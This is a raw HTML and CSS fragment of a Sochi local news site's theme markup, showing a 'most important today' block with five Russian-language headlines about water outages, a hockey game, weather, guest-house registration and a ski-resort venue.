.vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6009";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1202";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/" rel="bookmark" class="td-image-wrap " title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/19744-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/" rel="bookmark" title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой">Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники Водоканала устраняют нештатную ситуацию на водоводе (100 мм)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 